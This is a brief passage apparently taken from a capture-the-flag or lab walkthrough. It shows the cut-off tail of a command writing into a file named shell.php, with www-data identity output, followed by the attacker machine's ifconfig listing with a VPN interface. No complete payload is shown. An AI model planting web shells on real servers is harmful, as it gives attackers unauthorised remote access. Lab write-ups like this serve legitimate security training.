 -data) gid=33(www-data) groups=33(www-data) ' > shell.php
┌──(kali㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.2.20  netmask 255.255.255.0  broadcast 192.168.2.255
        inet6 fe80::a00:27ff:fe95:bd54  prefixlen 64  scopeid 0×20<link>
        ether 08:00:27:95:bd:54  txqueuelen 1000  (Ethernet)
        RX packets 79354  bytes 75795574 (72.2 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 63022  bytes 10674248 (10.1 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 106  bytes 12403 (12.1 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 106  bytes 12403 (12.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.16.152  netmask 255.255.254.0  destination 10.10.16.152
        inet6 fe80::f9cb:c33c:66b1:5249  prefixlen 64  scopeid 0×20<link>
        inet6 dead:beef:4::1096  prefixlen 64  scopeid 0×0<global>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 98  bytes 7836 (7.6 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0